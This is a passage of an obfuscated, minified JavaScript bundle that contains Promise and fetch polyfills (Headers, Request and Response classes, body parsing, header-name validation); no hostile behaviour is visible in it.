0x0,this[_0x3df732(0x369)+_0x3df732(0x4b4)]=[],_0x1590ea!==_0x26926e&&(_0x3df732(0x493)+'on'!=typeof _0x26926e&&_0x2baad2(),this instanceof _0x140723?_0xecfbd9(this,_0x26926e):_0x378d86());}return _0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x33a)]=function(_0x2350d6){var _0x5c5b9a=_0x2fa6c5;return this[_0x5c5b9a(0x4d3)](null,_0x2350d6);},_0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x461)+'y']=function(_0x521f9c){var _0x4c61b6=_0x2fa6c5,_0x5983d3=this,_0x12d9c3=_0x5983d3[_0x4c61b6(0x23d)+_0x4c61b6(0x41c)];return _0x3e6849(_0x521f9c)?_0x5983d3[_0x4c61b6(0x4d3)](function(_0x38794d){var _0x1239de=_0x4c61b6;return _0x12d9c3[_0x1239de(0x3aa)+'e'](_0x521f9c())[_0x1239de(0x4d3)](function(){return _0x38794d;});},function(_0x523ec9){var _0x35e153=_0x4c61b6;return _0x12d9c3[_0x35e153(0x3aa)+'e'](_0x521f9c())[_0x35e153(0x4d3)](function(){throw _0x523ec9;});}):_0x5983d3[_0x4c61b6(0x4d3)](_0x521f9c,_0x521f9c);},_0x140723;}());function _0x384365(){var _0x474e50=_0x777f2c,_0x1d3168=void 0x0;if(void 0x0!==_0x243a51['g'])_0x1d3168=_0x243a51['g'];else{if(_0x474e50(0x4d6)+_0x474e50(0x22f)!=typeof self)_0x1d3168=self;else try{_0x1d3168=Function(_0x474e50(0x3b8)+_0x474e50(0x368))();}catch(_0x95f3f8){throw new Error(_0x474e50(0x425)+_0x474e50(0x382)+_0x474e50(0x37a)+_0x474e50(0x248)+_0x474e50(0x34b)+_0x474e50(0x36d)+_0x474e50(0x480)+_0x474e50(0x212)+_0x474e50(0x558)+_0x474e50(0x3ba)+_0x474e50(0x3c1)+_0x474e50(0x1df));}}var _0x5c6713=_0x1d3168[_0x474e50(0x4a3)+'e'];if(_0x5c6713){var _0x2a5511=null;try{_0x2a5511=Object[_0x474e50(0x561)+_0x474e50(0x268)][_0x474e50(0x53c)+'ng'][_0x474e50(0x54b)](_0x5c6713[_0x474e50(0x3aa)+'e']());}catch(_0xaa6e0f){}if(_0x474e50(0x36b)+_0x474e50(0x443)+_0x474e50(0x556)===_0x2a5511&&!_0x5c6713[_0x474e50(0x48b)])return;}_0x1d3168[_0x474e50(0x4a3)+'e']=_0x148222;}return _0x148222[_0x777f2c(0x561)+_0x777f2c(0x268)][_0x777f2c(0x4d3)]=_0x5ee043,_0x148222[_0x777f2c(0x34f)]=_0x309d21,_0x148222[_0x777f2c(0x562)]=_0x3e4f6b,_0x148222[_0x777f2c(0x3aa)+'e']=_0x49b1e2,_0x148222[_0x777f2c(0x59b)]=_0x1a3105,_0x148222[_0x777f2c(0x287)+_0x777f2c(0x525)+'r']=_0x16fca1,_0x148222[_0x777f2c(0x339)+'ap']=_0x18a9de,_0x148222[_0x777f2c(0x471)]=_0x3b20a2,_0x148222[_0x777f2c(0x425)+'ll']=_0x384365,_0x148222[_0x777f2c(0x4a3)+'e']=_0x148222,_0x148222;}());},0x2085:function(_0x1cfde2,_0x5b9d78){'use strict';var _0x39830b=a1_0x1eb5;Object[_0x39830b(0x252)+_0x39830b(0x589)+'ty'](_0x5b9d78,_0x39830b(0x5a3)+_0x39830b(0x247),{'value':!0x0}),_0x5b9d78[_0x39830b(0x460)]=void 0x0,_0x5b9d78[_0x39830b(0x460)]=function(_0x3131e9){};},0x21b0:function(_0x5234a3,_0x3fdfa7,_0x420f56){'use strict';var _0x2740bc=a1_0x1eb5;_0x420f56['r'](_0x3fdfa7),_0x420f56['d'](_0x3fdfa7,{'DOMException':function(){return _0x41953a;},'Headers':function(){return _0x2e0173;},'Request':function(){return _0x363717;},'Response':function(){return _0x4e2908;},'fetch':function(){return _0x341837;}});var _0x801496=_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof globalThis&&globalThis||_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof self&&self||void 0x0!==_0x420f56['g']&&_0x420f56['g']||{},_0x57f675={'searchParams':_0x2740bc(0x209)+_0x2740bc(0x21c)+_0x2740bc(0x568)in _0x801496,'iterable':_0x2740bc(0x55b)in _0x801496&&_0x2740bc(0x551)+'or'in Symbol,'blob':_0x2740bc(0x2f8)+_0x2740bc(0x26b)in _0x801496&&_0x2740bc(0x284)in _0x801496&&(function(){try{return new Blob(),!0x0;}catch(_0xb1ff0b){return!0x1;}}()),'formData':_0x2740bc(0x2ef)+'ta'in _0x801496,'arrayBuffer':_0x2740bc(0x495)+_0x2740bc(0x1eb)in _0x801496};if(_0x57f675[_0x2740bc(0x28c)+_0x2740bc(0x1eb)])var _0x1b3605=[_0x2740bc(0x36b)+_0x2740bc(0x473)+_0x2740bc(0x306),_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x20f)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x2ae)+_0x2740bc(0x3b3)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x3f5)+_0x2740bc(0x2d6)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x390)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x4fa)+_0x2740bc(0x256)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x595)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x364)+_0x2740bc(0x5a6),_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x2cb)+_0x2740bc(0x5a6)],_0xadadae=ArrayBuffer[_0x2740bc(0x29b)]||function(_0x39a861){var _0x516c34=_0x2740bc;return _0x39a861&&_0x1b3605[_0x516c34(0x266)+'f'](Object[_0x516c34(0x561)+_0x516c34(0x268)][_0x516c34(0x53c)+'ng'][_0x516c34(0x54b)](_0x39a861))>-0x1;};function _0x291e96(_0xa88dde){var _0x342a6f=_0x2740bc;if(_0x342a6f(0x3a7)!=typeof _0xa88dde&&(_0xa88dde=String(_0xa88dde)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x342a6f(0x4e6)](_0xa88dde)||''===_0xa88dde)throw new TypeError(_0x342a6f(0x590)+_0x342a6f(0x481)+_0x342a6f(0x1c9)+_0x342a6f(0x48f)+_0x342a6f(0x472)+_0x342a6f(0x23a)+_0x342a6f(0x23b)+_0xa88dde+'\x22');return _0xa88dde[_0x342a6f(0x1ea)+_0x342a6f(0x259)]();}function _0x50966f(_0x25fc22){var _0x434278=_0x2740bc;return _0x434278(0x3a7)!=typeof _0x25fc22&&(_0x25fc22=String(_0x25fc22)),_0x25fc22;}function _0x42a8ab(_0x3b8bc1){var _0x52fad4=_0x2740bc,_0x293a1f={'next':function(){var _0x46fa3c=a1_0x1eb5,_0x347149=_0x3b8bc1[_0x46fa3c(0x2db)]();return{'done':void 0x0===_0x347149,'value':_0x347149};}};return _0x57f675[_0x52fad4(0x555)+'le']&&(_0x293a1f[Symbol[_0x52fad4(0x551)+'or']]=function(){return _0x293a1f;}),_0x293a1f;}function _0x2e0173(_0x1ebcdb){var _0x26d7a4=_0x2740bc;this[_0x26d7a4(0x4e3)]={},_0x1ebcdb instanceof _0x2e0173?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x47f43c,_0x4bb4c2){var _0x1d9d3e=_0x26d7a4;this[_0x1d9d3e(0x547)](_0x4bb4c2,_0x47f43c);},this):Array[_0x26d7a4(0x24c)+'y'](_0x1ebcdb)?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x512e33){var _0x87030=_0x26d7a4;if(0x2!=_0x512e33[_0x87030(0x37c)])throw new TypeError(_0x87030(0x31a)+_0x87030(0x2ec)+_0x87030(0x583)+_0x87030(0x49e)+_0x87030(0x2f5)+_0x87030(0x267)+_0x87030(0x2d2)+_0x87030(0x3c0)+_0x87030(0x270)+_0x87030(0x3a0)+_0x87030(0x2a0)+'d'+_0x512e33[_0x87030(0x37c)]);this[_0x87030(0x547)](_0x512e33[0x0],_0x512e33[0x1]);},this):_0x1ebcdb&&Object[_0x26d7a4(0x312)+_0x26d7a4(0x589)+_0x26d7a4(0x25d)+'s'](_0x1ebcdb)[_0x26d7a4(0x1cb)+'h'](function(_0x51c042){var _0x560fff=_0x26d7a4;this[_0x560fff(0x547)](_0x51c042,_0x1ebcdb[_0x51c042]);},this);}function _0x332efc(_0x103d0b){var _0x8066a2=_0x2740bc;if(!_0x103d0b[_0x8066a2(0x298)+'y'])return _0x103d0b[_0x8066a2(0x490)+'ed']?Promise[_0x8066a2(0x59b)](new TypeError(_0x8066a2(0x44e)+_0x8066a2(0x586))):void(_0x103d0b[_0x8066a2(0x490)+'ed']=!0x0);}function _0x5bcb84(_0x576c6d){return new Promise(function(_0x3bf266,_0x26f4f7){var _0x5d72ad=a1_0x1eb5;_0x576c6d[_0x5d72ad(0x537)]=function(){var _0x3ce074=_0x5d72ad;_0x3bf266(_0x576c6d[_0x3ce074(0x431)]);},_0x576c6d[_0x5d72ad(0x366)+'r']=function(){var _0x1c46ab=_0x5d72ad;_0x26f4f7(_0x576c6d[_0x1c46ab(0x55e)]);};});}function _0x449cad(_0x278602){var _0x38489a=_0x2740bc,_0x3c3cc0=new FileReader(),_0xf14418=_0x5bcb84(_0x3c3cc0);return _0x3c3cc0[_0x38489a(0x4d5)+_0x38489a(0x495)+_0x38489a(0x1eb)](_0x278602),_0xf14418;}function _0x12bb1a(_0x1b2a5d){var _0x5d2012=_0x2740bc;if(_0x1b2a5d[_0x5d2012(0x3c6)])return _0x1b2a5d[_0x5d2012(0x3c6)](0x0);var _0x59ea81=new Uint8Array(_0x1b2a5d[_0x5d2012(0x4df)+_0x5d2012(0x416)]);return _0x59ea81[_0x5d2012(0x3b9)](new Uint8Array(_0x1b2a5d)),_0x59ea81[_0x5d2012(0x35d)];}function _0x6803e3(){var _0x1c5e1d=_0x2740bc;return this[_0x1c5e1d(0x490)+'ed']=!0x1,this[_0x1c5e1d(0x455)+_0x1c5e1d(0x3e5)]=function(_0x482746){var _0x43a622=_0x1c5e1d,_0x6ad227;this[_0x43a622(0x490)+'ed']=this[_0x43a622(0x490)+'ed'],this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=_0x482746,_0x482746?_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746:_0x57f675[_0x43a622(0x329)]&&Blob[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x4e5)+_0x43a622(0x349)]=_0x482746:_0x57f675[_0x43a622(0x2e6)+'ta']&&FormData[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x3f8)+_0x43a622(0x398)+'a']=_0x482746:_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746[_0x43a622(0x53c)+'ng']():_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&_0x57f675[_0x43a622(0x329)]&&((_0x6ad227=_0x482746)&&DataView[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x6ad227))?(this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746[_0x43a622(0x35d)]),this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=new Blob([this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]])):_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&(ArrayBuffer[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)||_0xadadae(_0x482746))?this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746):this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746=Object[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x53c)+'ng'][_0x43a622(0x54b)](_0x482746):(this[_0x43a622(0x298)+'y']=!0x0,this[_0x43a622(0x50a)+_0x43a622(0x255)]=''),this[_0x43a622(0x30f)+'s'][_0x43a622(0x4e2)](_0x43a622(0x399)+_0x43a622(0x2da))||(_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x316)+_0x43a622(0x475)+_0x43a622(0x2b2)+_0x43a622(0x423)):this[_0x43a622(0x4e5)+_0x43a622(0x349)]&&this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]):_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)&&this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x2c4)+_0x43a622(0x25c)+_0x43a622(0x244)+_0x43a622(0x585)+_0x43a622(0x3a1)+_0x43a622(0x41b)+_0x43a622(0x35b)+_0x43a622(0x2c6)));},_0x57f675[_0x1c5e1d(0x329)]&&(this[_0x1c5e1d(0x329)]=function(){var _0x2f01c7=_0x1c5e1d,_0x3a6ae4=_0x332efc(this);if(_0x3a6ae4)return _0x3a6ae4;if(this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)])return Promise[_0x2f01c7(0x3aa)+'e'](this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)]);if(this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)])return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)]]));if(this[_0x2f01c7(0x3f8)+_0x2f01c7(0x398)+'a'])throw new Error(_0x2f01c7(0x22d)+_0x2f01c7(0x47a)+_0x2f01c7(0x2fd)+_0x2f01c7(0x1ed)+_0x2f01c7(0x3d3)+_0x2f01c7(0x577));return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x50a)+_0x2f01c7(0x255)]]));}),this[_0x1c5e1d(0x28c)+_0x1c5e1d(0x1eb)]=function(){var _0x58943a=_0x1c5e1d;if(this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]){var _0x4e4846=_0x332efc(this);return _0x4e4846||(ArrayBuffer[_0x58943a(0x29b)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)])?Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x35d)][_0x58943a(0x3c6)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)],this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)]+this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x4df)+_0x58943a(0x416)])):Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]));}if(_0x57f675[_0x58943a(0x329)])return this[_0x58943a(0x329)]()[_0x58943a(0x4d3)](_0x449cad);throw new Error(_0x58943a(0x22d)+_0x58943a(0x47a)+_0x58943a(0x582)+_0x58943a(0x495)+_0x58943a(0x1eb));},this[_0x1c5e1d(0x297)]=function(){var _0x492aa0=_0x1c5e1d,_0x4eea1d,_0x128c5f,_0x1dc95f,_0xe6ba8f,_0x522946,_0x102cb3=_0x332efc(this);if(_0x102cb3)return _0x102cb3;if(this[_0x492aa0(0x4e5)+_0x492aa0(0x349)])return _0x4eea1d=this[_0x492aa0(0x4e5)+_0x492aa0(0x349)],_0x128c5f=new FileReader(),_0x1dc95f=_0x5bcb84(_0x128c5f),_0xe6ba8f=/charset=([A-Za-z0-9_-]+)/[_0x492aa0(0x546)](_0x4eea1d[_0x492aa0(0x453)]),_0x522946=_0xe6ba8f?_0xe6ba8f[0x1]:_0x492aa0(0x317),_0x128c5f[_0x492aa0(0x4d5)+_0x492aa0(0x2dd)](_0x4eea1d,_0x522946),_0x1dc95f;if(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)])return Promise[_0x492aa0(0x3aa)+'e'](function(_0x39a917){var _0x1d9277=_0x492aa0;for(var _0x3d32d8=new Uint8Array(_0x39a917),_0x3400e4=new Array(_0x3d32d8[_0x1d9277(0x37c)]),_0x5c0fe2=0x0;_0x5c0fe2<_0x3d32d8[_0x1d9277(0x37c)];_0x5c0fe2++)_0x3400e4[_0x5c0fe2]=String[_0x1d9277(0x26c)+_0x1d9277(0x533)](_0x3d32d8[_0x5c0fe2]);return _0x3400e4[_0x1d9277(0x581)]('');}(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)]));if(this[_0x492aa0(0x3f8)+_0x492aa0(0x398)+'a'])throw new Error(_0x492aa0(0x22d)+_0x492aa0(0x47a)+_0x492aa0(0x2fd)+_0x492aa0(0x1ed)+_0x492aa0(0x3d3)+_0x492aa0(0x3e3));return Promise[_0x492aa0(0x3aa)+'e'](this[_0x492aa0(0x50a)+_0x492aa0(0x255)]);},_0x57f675[_0x1c5e1d(0x2e6)+'ta']&&(this[_0x1c5e1d(0x2e6)+'ta']=function(){var _0x375ee8=_0x1c5e1d;return this[_0x375ee8(0x297)]()[_0x375ee8(0x4d3)](_0x14e7ef);}),this[_0x1c5e1d(0x31e)]=function(){var _0x5079d1=_0x1c5e1d;return this[_0x5079d1(0x297)]()[_0x5079d1(0x4d3)](JSON[_0x5079d1(0x4d1)]);},this;}_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x547)]=function(_0x400ac7,_0xd58c81){var _0x25e453=_0x2740bc;_0x400ac7=_0x291e96(_0x400ac7),_0xd58c81=_0x50966f(_0xd58c81);var _0x114536=this[_0x25e453(0x4e3)][_0x400ac7];this[_0x25e453(0x4e3)][_0x400ac7]=_0x114536?_0x114536+',\x20'+_0xd58c81:_0xd58c81;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x58a)]=function(_0x155b4d){var _0xd5005a=_0x2740bc;delete this[_0xd5005a(0x4e3)][_0x291e96(_0x155b4d)];},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x4e2)]=function(_0x3e5d0a){var _0x2458fb=_0x2740bc;return _0x3e5d0a=_0x291e96(_0x3e5d0a),this[_0x2458fb(0x2fc)](_0x3e5d0a)?this[_0x2458fb(0x4e3)][_0x3e5d0a]:null;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x2fc)]=function(_0x2c6802){var _0x4489f6=_0x2740bc;return this[_0x4489f6(0x4e3)][_0x4489f6(0x292)+_0x4489f6(0x589)+'ty'](_0x291e96(_0x2c6802));},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3b9)]=function(_0x583667,_0x16dfce){var _0x5cd6ed=_0x2740bc;this[_0x5cd6ed(0x4e3)][_0x291e96(_0x583667)]=_0x50966f(_0x16dfce);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1cb)+'h']=function(_0xb0d12a,_0x5a7fce){var _0xb47b30=_0x2740bc;for(var _0x560fc9 in this[_0xb47b30(0x4e3)])this[_0xb47b30(0x4e3)][_0xb47b30(0x292)+_0xb47b30(0x589)+'ty'](_0x560fc9)&&_0xb0d12a[_0xb47b30(0x54b)](_0x5a7fce,this[_0xb47b30(0x4e3)][_0x560fc9],_0x560fc9,this);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3c3)]=function(){var _0x346872=_0x2740bc,_0x2ff4b4=[];return this[_0x346872(0x1cb)+'h'](function(_0x15b555,_0x2d2006){var _0xf70da4=_0x346872;_0x2ff4b4[_0xf70da4(0x1f3)](_0x2d2006);}),_0x42a8ab(_0x2ff4b4);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x299)]=function(){var _0x59f695=_0x2740bc,_0x572c19=[];return this[_0x59f695(0x1cb)+'h'](function(_0x4f459e){var _0x533bb=_0x59f695;_0x572c19[_0x533bb(0x1f3)](_0x4f459e);}),_0x42a8ab(_0x572c19);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']=function(){var _0x338930=_0x2740bc,_0x4dd86e=[];return this[_0x338930(0x1cb)+'h'](function(_0x539c72,_0x364dd6){var _0x427a39=_0x338930;_0x4dd86e[_0x427a39(0x1f3)]([_0x364dd6,_0x539c72]);}),_0x42a8ab(_0x4dd86e);},_0x57f675[_0x2740bc(0x555)+'le']&&(_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][Symbol[_0x2740bc(0x551)+'or']]=_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']);var _0x17b4a2=[_0x2740bc(0x53f)+'T',_0x2740bc(0x2cc),_0x2740bc(0x50c),_0x2740bc(0x40c),_0x2740bc(0x4b9)+'S',_0x2740bc(0x2b3),_0x2740bc(0x204),_0x2740bc(0x593),_0x2740bc(0x45b)];function _0x363717(_0x5e4390,_0x242f3d){var _0x30cf69=_0x2740bc;if(!(this instanceof _0x363717))throw new TypeError(_0x30cf69(0x531)+_0x30cf69(0x46b)+_0x30cf69(0x53e)+_0x30cf69(0x2fa)+_0x30cf69(0x4c7)+_0x30cf69(0x311)+_0x30cf69(0x21b)+_0x30cf69(0x502)+_0x30cf69(0x435)+_0x30cf69(0x245)+_0x30cf69(0x51e)+_0x30cf69(0x3ad)+_0x30cf69(0x3f1)+_0x30cf69(0x28f)+_0x30cf69(0x53a));var _0x137925,_0x31dea8,_0x3dda70=(_0x242f3d=_0x242f3d||{})[_0x30cf69(0x40e)];if(_0x5e4390 instanceof _0x363717){if(_0x5e4390[_0x30cf69(0x490)+'ed'])throw new TypeError(_0x30cf69(0x44e)+_0x30cf69(0x586));this[_0x30cf69(0x2be)]=_0x5e4390[_0x30cf69(0x2be)],this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x5e4390[_0x30cf69(0x201)+_0x30cf69(0x4ce)],_0x242f3d[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x5e4390[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=_0x5e4390[_0x30cf69(0x31c)],this[_0x30cf69(0x4a1)]=_0x5e4390[_0x30cf69(0x4a1)],this[_0x30cf69(0x476)]=_0x5e4390[_0x30cf69(0x476)],_0x3dda70||null==_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)]||(_0x3dda70=_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)],_0x5e4390[_0x30cf69(0x490)+'ed']=!0x0);}else this[_0x30cf69(0x2be)]=String(_0x5e4390);if(this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x242f3d[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||_0x30cf69(0x597)+_0x30cf69(0x23f),!_0x242f3d[_0x30cf69(0x30f)+'s']&&this[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x242f3d[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=(_0x137925=_0x242f3d[_0x30cf69(0x31c)]||this[_0x30cf69(0x31c)]||_0x30cf69(0x50c),_0x31dea8=_0x137925[_0x30cf69(0x500)+_0x30cf69(0x259)](),_0x17b4a2[_0x30cf69(0x266)+'f'](_0x31dea8)>-0x1?_0x31dea8:_0x137925),this[_0x30cf69(0x4a1)]=_0x242f3d[_0x30cf69(0x4a1)]||this[_0x30cf69(0x4a1)]||null,this[_0x30cf69(0x476)]=_0x242f3d[_0x30cf69(0x476)]||this[_0x30cf69(0x476)]||(function(){var _0x871cb8=_0x30cf69;if(_0x871cb8(0x1fb)+_0x871cb8(0x301)+_0x871cb8(0x344)in _0x801496)return new AbortController()[_0x871cb8(0x476)];}()),this[_0x30cf69(0x420)+'er']=null,(_0x30cf69(0x50c)===this[_0x30cf69(0x31c)]||_0x30cf69(0x40c)===this[_0x30cf69(0x31c)])&&_0x3dda70)throw new TypeError(_0x30cf69(0x335)+_0x30cf69(0x4bb)+_0x30cf69(0x226)+_0x30cf69(0x325)+_0x30cf69(0x572)+_0x30cf69(0x3ef)+_0x30cf69(0x56e));if(this[_0x30cf69(0x455)+_0x30cf69(0x3e5)](_0x3dda70),!(_0x30cf69(0x50c)!==this[_0x30cf69(0x31c)]&&_0x30cf69(0x40c)!==this[_0x30cf69(0x31c)]||_0x30cf69(0x281)+'re'!==_0x242f3d[_0x30cf69(0x331)]&&_0x30cf69(0x405)+'he'!==_0x242f3d[_0x30cf69(0x331)])){var _0x6bfde9=/([?&])_=[^&]*/;if(_0x6bfde9[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)]))this[_0x30cf69(0x2be)]=this[_0x30cf69(0x2be)][_0x30cf69(0x510)+'e'](_0x6bfde9,_0x30cf69(0x50b)+new Date()[_0x30cf69(0x591)+'e']());else this[_0x30cf69(0x2be)]+=(/\?/[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)])?'&':'?')+'_='+new Date()[_0x30cf69(0x591)+'e']();}}function _0x14e7ef(_0x5eaef3){var _0x1bc8a9=_0x2740bc,_0x7ab240=new FormData();return _0x5eaef3[_0x1bc8a9(0x44b)]()[_0x1bc8a9(0x4fc)]('&')[_0x1bc8a9(0x1cb)+'h'](function(_0x497ef4){var _0x2845ef=_0x1bc8a9;if(_0x497ef4){var _0x52dc29=_0x497ef4[_0x2845ef(0x4fc)]('='),_0x2b1c84=_0x52dc29[_0x2845ef(0x2db)]()[_0x2845ef(0x510)+'e'](/\+/g,'\x20'),_0x3c8d54=_0x52dc29[_0x2845ef(0x581)]('=')[_0x2845ef(0x510)+'e'](/\+/g,'\x20');_0x7ab240[_0x2845ef(0x547)](decodeURIComponent(_0x2b1c84),decodeURIComponent(_0x3c8d54));}}),_0x7ab240;}function _0x4e2908(_0x1efc62,_0x3d1997){var _0x3d7722=_0x2740bc;if(!(this instanceof _0x4e2908))throw new TypeError(_0x3d7722(0x531)+_0x3d7722(0x46b)+_0x3d7722(0x53e)+_0x3d7722(0x2fa)+_0x3d7722(0x4c7)+_0x3d7722(0x311)+_0x3d7722(0x21b)+_0x3d7722(0x502)+_0x3d7722(0x435)+_0x3d7722(0x245)+_0x3d7722(0x51e)+_0x3d7722(0x3ad)+_0x3d7722(0x3f1)+_0x3d7722(0x28f)+_0x3d7722(0x53a));if(_0x3d1997||(_0x3d1997={}),this[_0x3d7722(0x453)]=_0x3d7722(0x32c)+'t',this[_0x3d7722(0x238)]=void 0x0===_0x3d1997[_0x3d7722(0x238)]?0xc8:_0x3d1997[_0x3d7722(0x238)],this[_0x3d7722(0x238)]<0xc8||this[_0x3d7722(0x238)]>0x257)throw new RangeError(_0x3d7722(0x44f)+_0x3d7722(0x573)+_0x3d7722(0x4cb)+_0x3d7722(0x4dd)+_0x3d7722(0x4d2)+_0x3d7722(0x404)+_0x3d7722(0x238)+_0x3d7722(0x3f6)+_0x3d7722(0x31d)+_0x3d7722(0x3bd)+_0x3d7722(0x51f)+_0x3d7722(0x59f)+_0x3d7722(0x3fd)+_0x3d7722(0x414)+_0x3d7722(0x219));this['ok']=this[_0x3d7722(0x238)]>=0xc8&&this[_0x3d7722(0x238)]<0x12c,this[_0x3d7722(0x238)+_0x3d7722(0x2dd)]=void 0x0===_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)]?'':''+_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)],this[_0x3d7722(0x30f)+'s']=new _0x2e0173(_0x3d1997[_0x3d7722(0x30f)+'s']),this[_0x3d7722(0x2be)]=_0x3d1997[_0x3d7722(0x2be)]||'',this[_0x3d7722(0x455)+_0x3d7722(0x3e5)](_0x1efc62);}_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x2a6391=_0x2740bc;return new _0x363717(this,{'body':this[_0x2a6391(0x4cd)+_0x2a6391(0x1e3)]});},_0x6803e3[_0x2740bc(0x54b)](_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x6803e3[_0x2740bc(0x54b)](_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x199d35=_0x2740bc;return new 